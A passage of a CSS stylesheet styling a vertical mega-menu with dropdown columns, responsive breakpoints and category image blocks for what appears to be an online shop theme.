  }
}
/*
TABLE OF CONTENTS
01 MENU BAR
02 DROP DOWN MENU
03 CONTENT STYLING
04 CONTACT FORM
05 COLORS
*/
/* 01 MENU BAR */
.sambar {
  position: relative;
}
.background_moto-parent > div {
  background-image: url(../images/moto_bg.png) !important;
  background-position: bottom right !important;
  background-repeat: no-repeat !important;
}
.sm_megamenu_wrapper_vertical_menu .sambar-inner {
  position: relative;
  padding-top: 2px;
}
.sm_megamenu_wrapper_vertical_menu .sambar-inner:before {
  content: "";
  display: inline-block;
  width: 100%;
  height: 2px;
  position: absolute;
  left: 0;
  top: 0;
}
.sm_megamenu_wrapper_vertical_menu .sm-megamenu-hover > li:hover .sm-megamenu-child {
  display: block !important;
}
.more-w {
  border: 1px solid #eee;
  border-top: none;
}
.more-w .more-view {
  font-size: 108.33%;
  padding: 15px 20px;
  display: block;
  cursor: pointer;
}
.more-w .more-view:before {
  content: "";
  display: inline-block;
  vertical-align: middle;
  width: 13px;
  height: 13px;
  background: url(../images/icon-image.png) no-repeat -124px -103px;
  margin-left: 3px;
  margin-right: 12px;
  position: relative;
  top: -1px;
}
.more-w.active-i .more-view:before {
  background-position: -178px -103px;
}
.sambar ul li {
  background: none;
  margin: 0;
  padding: 0;
  position: relative;
}
.sm_megamenu_wrapper_vertical_menu {
  margin: 0;
  display: block;
  position: relative;
  z-index: 95;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu {
  border: 1px solid #eee;
  border-top: none;
  padding-bottom: 4px;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li {
  margin: 0 -1px;
}
.sm_megamenu_wrapper_vertical_menu ul.sm_megamenu_menu {
  margin: 0;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li {
  position: static;
  border: none;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li > a:before {
  content: "";
  display: block;
  width: 2px;
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  opacity: 0;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li.sm_megamenu_actived > a,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li:hover > a {
  background-color: #fff8e7;
  color: #331913;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li.sm_megamenu_actived > a:before,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li:hover > a:before {
  opacity: 1;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li.parent-item > a:after {
  float: right;
  margin-top: 5px;
  opacity: .5;
  content: '\f0da';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li.parent-item:hover > a:after {
  opacity: 1;
}
.direction-rtl .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li > a:before {
  right: 0;
}
.direction-rtl .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li.parent-item > a:after {
  float: left;
  content: '\f0d9';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.sm_megamenu_nodrop:hover {
  background: #3A5163;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.sm_megamenu_nodrop:hover a {
  padding: 0;
  border: none;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li a.sm_megamenu_head {
  padding: 10px 20px;
  text-decoration: none;
  position: relative;
  display: block;
  font-size: 108.33%;
}
.sm_megamenu_wrapper_vertical_menu .icon_items {
  display: inline-block;
}
.sm_megamenu_wrapper_vertical_menu .icon_items img {
  vertical-align: top;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover a.sm_megamenu_head {
  position: relative;
}
/* 02 DROP DOWN MENU */
/* Left & right aligned common styles */
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_1column,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_fullwidth {
  margin: 0px auto;
  top: -9999em;
  position: absolute;
  background: #FFFFFF;
  border: 1px solid #eee;
  padding: 25px 15px 26px;
  z-index: 99999999;
  min-height: 100%;
  margin-left: -1px;
}
/* Drop Downs Sizes */
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_1column {
  width: 168px;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns {
  width: 337px;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns {
  width: 505px;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns {
  width: 673px;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns {
  width: 842px;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns {
  width: 1010px;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_fullwidth {
  width: 100%;
}
/* Showing Drop Down on Mouse Hover - Left aligned */
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover .sm_megamenu_dropdown_1column,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover .sm_megamenu_dropdown_2columns,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover .sm_megamenu_dropdown_3columns,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover .sm_megamenu_dropdown_4columns,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover .sm_megamenu_dropdown_5columns,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover .sm_megamenu_dropdown_6columns,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.other-toggle.open .sm_megamenu_dropdown_1column,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.other-toggle.open .sm_megamenu_dropdown_2columns,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.other-toggle.open.sm_megamenu_dropdown_3columns,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.other-toggle.open .sm_megamenu_dropdown_4columns,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.other-toggle.open.sm_megamenu_dropdown_5columns,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.other-toggle.open .sm_megamenu_dropdown_6columns {
  left: 100%;
  top: 0px;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover .sm_megamenu_dropdown_fullwidth,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.open .sm_megamenu_dropdown_fullwidth {
  left: 138px;
  top: -1px;
}
/* Columns Sizes */
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_1,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_2,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_3,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_4,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_5,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_6 {
  /*display:inline;*/
  float: left;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_1 {
  width: 16.6666666667%;
  padding: 0 15px;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_2 {
  width: 33.3333333333%;
  padding: 0 15px;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_3 {
  width: 50.0%;
  padding: 0 15px;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_4 {
  width: 66.6666666667%;
  padding: 0 15px;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_5 {
  width: 83.3333333333%;
  padding: 0 15px;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_6 {
  width: 100%;
  padding: 0 15px;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_1columns > .sm_megamenu_firstcolumn {
  width: 125px;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns > .sm_megamenu_firstcolumn {
  width: 250px;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns > .sm_megamenu_firstcolumn {
  width: 375px;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns > .sm_megamenu_firstcolumn {
  width: 500px;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns > .sm_megamenu_firstcolumn {
  width: 625px;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns > .sm_megamenu_firstcolumn {
  width: 100%;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_1columns > .sm_megamenu_firstcolumn,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns > .sm_megamenu_firstcolumn,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns > .sm_megamenu_firstcolumn,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns > .sm_megamenu_firstcolumn,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns > .sm_megamenu_firstcolumn,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns > .sm_megamenu_firstcolumn {
  width: 100%;
  padding: 0;
}
/* Other lists styles */
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li .plus li {
  background: url("img/plus_dark.png") left 6px no-repeat;
  margin: 0px 0px 4px 0px;
  padding: 0px 0px 0px 21px;
  width: 109px;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li .plus li:hover {
  background: url("img/plus_dark.png") left 6px no-repeat;
  padding: 0px 0px 0px 21px;
  margin: 0px 0px 4px 0px;
}
/* 2-Levels Drop Down */
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .levels,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .levels ul {
  /* all lists */
  padding: 0;
  margin: 0;
  list-style: none;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover .levels a {
  display: block;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .levels a {
  display: block;
  width: 10em;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .levels a.parent,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .levels a.parent:hover {
  background: url("img/drop2_dark.png") right center no-repeat;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .levels li {
  float: left;
  width: 150px;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .levels li ul {
  /* second-level lists */
  position: absolute;
  background: #161616;
  border: 1px solid #000000;
  top: -23px;
  margin: 15px 0px 0px 4px;
  padding: 6px;
  left: -999em;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .levels li ul ul {
  top: -23px;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .levels li:hover ul ul,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .levels li:hover ul ul ul {
  left: -999em;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .levels li:hover ul,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .levels li li:hover ul,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .levels li li li:hover ul {
  left: 142px;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_icon {
  padding-left: 5px;
}
.sm_megamenu_description {
  font-size: 10px;
  display: block;
  padding-left: 10px;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_content label {
  color: #fff;
}
.sm_megamenu_align_right {
  text-align: right;
}
/*css for button*/
@media all and (max-width: 800px) {
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_1column {
    width: 125px;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns {
    width: 250px;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns {
    width: 375px;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns {
    width: 500px;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns {
    width: 510px;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns {
    width: 510px;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_fullwidth {
    width: 510px;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_1columns > .sm_megamenu_firstcolumn {
    width: 125px;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns > .sm_megamenu_firstcolumn {
    width: 250px;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns > .sm_megamenu_firstcolumn {
    width: 375px;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns > .sm_megamenu_firstcolumn {
    width: 500px;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns > .sm_megamenu_firstcolumn {
    width: 510px;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns > .sm_megamenu_firstcolumn {
    width: 510px;
  }
}
@media all and (min-width: 1200px) and (max-width: 1460px) {
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_1column {
    width: 168px;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns {
    width: 337px;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns {
    width: 505px;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns {
    width: 673px;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns {
    width: 842px;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns {
    width: 1010px;
  }
}
@media all and (min-width: 992px) and (max-width: 1199px) {
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_1column {
    width: 125px;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns {
    width: 250px;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns {
    width: 375px;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns {
    width: 500px;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns {
    width: 625px;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns {
    width: 730px;
  }
}
@media all and (min-width: 768px) and (max-width: 991px) {
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_1column {
    width: 125px;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns {
    width: 250px;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns {
    width: 375px;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns {
    width: 420px;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns {
    width: 490px;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns {
    width: 550px;
  }
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_col_6 .sm_megamenu_firstcolumn > .sm_megamenu_head_item > .sm_megamenu_title > a > .sm_megamenu_title_lv-3 {
  font-weight: bold;
  text-transform: uppercase;
  font-size: 108.33% !important;
  line-height: 2em;
}
.sm_megamenu_wrapper_vertical_menu .title-cat-st h2 > a {
  font-weight: bolder;
  font-size: 14px;
  margin-bottom: 18px;
  padding-bottom: 11px;
}
.sm_megamenu_head_item > .sm_megamenu_title > .sm_megamenu_nodrop > .sm_megamenu_title_lv-2 {
  font-weight: bolder;
  font-size: 14px;
  padding-bottom: 11px;
  margin-bottom: 10px;
  margin-top: 10px;
}
.sm_megamenu_wrapper_vertical_menu .megamenu-dropdown {
  padding: 0 10px;
}
.sm_megamenu_wrapper_vertical_menu .megamenu-dropdown-2 {
  padding: 0 10px;
}
.sm_megamenu_wrapper_vertical_menu ul.dropdown-menu {
  padding: 0 10px !important;
}
.sm_megamenu_wrapper_vertical_menu .pink img,
.sm_megamenu_wrapper_vertical_menu .orange img,
.sm_megamenu_wrapper_vertical_menu .purple img,
.sm_megamenu_wrapper_vertical_menu .red img,
.sm_megamenu_wrapper_vertical_menu .royal-blue img,
.sm_megamenu_wrapper_vertical_menu .salmon img,
.sm_megamenu_wrapper_vertical_menu .silver img,
.sm_megamenu_wrapper_vertical_menu .taupe img,
.sm_megamenu_wrapper_vertical_menu .white img,
.sm_megamenu_wrapper_vertical_menu .yellow img {
  display: inline-block;
  width: 20px;
  height: 20px;
  margin-right: 10px;
  vertical-align: middle;
}
.sm_megamenu_wrapper_vertical_menu .megamenu-dropdown .item-home-megamenu {
  float: left;
}
.sm_megamenu_wrapper_vertical_menu .megamenu-dropdown-2 .item-home-megamenu {
  float: left;
  padding-bottom: 15px;
  padding-left: 15px;
}
.sm_megamenu_wrapper_vertical_menu .megamenu-dropdown-2 .item-home-megamenu i {
  padding-right: 10px;
}
.sm_megamenu_wrapper_vertical_menu .title-megamenu-home {
  float: left;
  font-weight: bold;
  text-transform: uppercase;
  font-size: 108.33% !important;
  line-height: 2em !important;
  width: 100% !important;
  position: relative;
  text-align: left;
}
.sm_megamenu_wrapper_vertical_menu .clear_item_megamenu {
  clear: both;
  border: 1px solid #cccccc;
}
.sm_megamenu_wrapper_vertical_menu .element_shop_product-1,
.sm_megamenu_wrapper_vertical_menu .element_shop_product-2 {
  padding: 15px 0 0 0;
}
.sm_megamenu_wrapper_vertical_menu .title-megamenu-home {
  float: left;
  font-weight: bold;
  text-transform: uppercase;
  font-size: 108.33% !important;
  line-height: 2em !important;
  width: 100% !important;
  position: relative;
  text-align: left;
}
.sm_megamenu_wrapper_vertical_menu #fitvid402488 {
  width: 100%;
  display: block;
  height: 202px;
}
.sm_megamenu_wrapper_vertical_menu iframe {
  border: none;
}
.sm_megamenu_wrapper_vertical_menu #gmap_canvas img {
  max-width: none !important;
  background: none !important;
}
.sm_megamenu_wrapper_vertical_menu .pull-right {
  float: right;
  display: inline-block;
}
.sm_megamenu_wrapper_vertical_menu .img-thumbnail {
  display: inline-block;
  max-width: 100%;
  height: auto;
  padding: 4px;
  line-height: 1.42857143;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 4px;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.sm_megamenu_wrapper_vertical_menu .media-object {
  display: block;
}
.sm_megamenu_wrapper_vertical_menu .icon_items {
  display: inline-block;
  width: 20px;
  text-align: center;
}
.sm_megamenu_wrapper_vertical_menu .icon_items img {
  vertical-align: middle;
}
.sm_megamenu_wrapper_vertical_menu .dropdown-menu {
  width: 100%;
}
.sm_megamenu_wrapper_vertical_menu .dropdown-menu li {
  float: left !important;
  width: 96% !important;
}
@media all and (max-width: 767px) {
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_1columns > .sm_megamenu_firstcolumn {
    width: 100%;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns > .sm_megamenu_firstcolumn {
    width: 100%;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns > .sm_megamenu_firstcolumn {
    width: 100%;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns > .sm_megamenu_firstcolumn {
    width: 100%;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns > .sm_megamenu_firstcolumn {
    width: 100%;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns > .sm_megamenu_firstcolumn {
    width: 100%;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu p,
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu ul,
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li,
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu h2,
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu h3 {
    line-height: 15px;
  }
  .sm_megamenu_wrapper_vertical_menu {
    width: 100%;
    display: none;
    /* hidden megamenu vertical when screen less than 767px */
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu {
    box-shadow: none;
  }
  .sm_megamenu_wrapper_vertical_menu .sambar-inner {
    box-shadow: none;
    list-style: none outside none;
    margin: 30px auto 0;
    padding: 0;
    width: 100%;
  }
  .sambar .sambar-inner .btn-sambar {
    display: block;
    clear: both;
    margin: 7px;
  }
  .sambar .sambar-inner .btn-sambar + .sm_megamenu_menu {
    display: none;
    width: 100%;
    float: left;
  }
  .sambar .sambar-inner .btn-sambar.open + .sm_megamenu_menu {
    display: block;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li {
    width: 100%;
    border-top: 1px solid #fff;
    position: relative;
    overflow: hidden;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li .sm_megamenu_align_right .sm_megamenu_right {
    position: relative;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li > div > div {
    box-shadow: none;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_1column,
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns,
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns,
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns,
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns,
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns,
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_fullwidth {
    position: static;
    float: left;
    height: 0;
    width: 100%;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover > .sm_megamenu_dropdown_1column,
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover > .sm_megamenu_dropdown_2columns,
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover > .sm_megamenu_dropdown_3columns,
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover > .sm_megamenu_dropdown_4columns,
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover > .sm_megamenu_dropdown_5columns,
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover > .sm_megamenu_dropdown_6columns,
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover > .sm_megamenu_dropdown_fullwidth,
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.other-toggle.open .sm_megamenu_dropdown_1column,
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.other-toggle.open .sm_megamenu_dropdown_2columns,
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.other-toggle.open.sm_megamenu_dropdown_3columns,
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.other-toggle.open .sm_megamenu_dropdown_4columns,
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.other-toggle.open.sm_megamenu_dropdown_5columns,
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.other-toggle.open .sm_megamenu_dropdown_6columns {
    height: auto;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_1,
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_2,
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_3,
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_4,
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_5,
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_6 {
    width: 98%;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li .sm_megamenu_drop,
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li a.sm_megamenu_actived,
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover .sm_megamenu_drop {
    background: none;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li a.sm_megamenu_head {
    padding: 4px 10px;
  }
  .sm_megamenu_wrapper_vertical_menu .megamenu-dropdown .item-home-megamenu {
    width: 100%;
  }
  .sm_megamenu_wrapper_vertical_menu .megamenu-dropdown .item-home-megamenu li {
    width: 100%;
  }
  .sm_megamenu_wrapper_vertical_menu .megamenu-dropdown-2 .item-home-megamenu {
    width: 100%;
  }
  .sm_megamenu_wrapper_vertical_menu .megamenu-dropdown-2 .item-home-megamenu li {
    width: 100%;
  }
  .sm_megamenu_wrapper_vertical_menu .icon_items {
    display: inline-block;
    height: 29px;
    position: absolute;
    right: 30px !important;
    top: 0 !important;
    z-index: 9;
  }
  .sm_megamenu_wrapper_vertical_menu .envato_sites {
    background: rgba(0, 0, 0, 0) url("img/drop.png") no-repeat scroll 100% 11px !important;
    width: 100% !important;
  }
  .sm_megamenu_wrapper_vertical_menu .envato_tuts {
    background: rgba(0, 0, 0, 0) url("img/drop.png") no-repeat scroll 99% 9px !important;
  }
  .sm_megamenu_wrapper_vertical_menu .envato_col_1 {
    left: 0 !important;
    position: relative;
    display: none;
    width: 100%;
  }
  .sm_megamenu_wrapper_vertical_menu .envato_sites:hover > .envato_col_1 {
    display: block;
    border: none;
  }
  .sm_megamenu_wrapper_vertical_menu .envato-sublv-3 {
    position: relative;
    left: 0;
    top: -1px;
    border: none;
    width: 100%;
    background: #ffffff;
    display: none;
  }
}
.sm-categories {
  margin: 20px 0;
  overflow: hidden;
}
.sm-categories .cat-wrap .content-box {
  overflow: hidden;
  line-height: 20px;
  padding-bottom: 15px;
}
.sm-categories .cat-wrap .content-box .cat-title a {
  font-weight: bold;
}
.sm-categories .cat-wrap .content-box .child-cat .child-cat-title {
  float: left;
  padding-right: 5px;
}
.sm-categories .cat-wrap .image-cat {
  overflow: hidden;
  position: relative;
}
.sm-categories .cat-wrap .image-cat .lazyload {
  min-height: 110px;
}
.sm-categories .cat-wrap .image-cat .btn-categories {
  font-size: 83.33%;
  font-weight: bold;
  color: #fff;
  text-transform: uppercase;
  display: inline-block;
  padding: 1px 10px;
  position: absolute;
  left: 20px;
  bottom: 36px;
}
.sm-categories .cat-wrap .image-cat .btn-categories:after {
  content: '\f0da';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  position: relative;
  top: 1px;
  margin-left: 3px;
}
.sm-categories .cat-wrap .image-cat .btn-categories:hover {
  background-color: #444 !important;
}
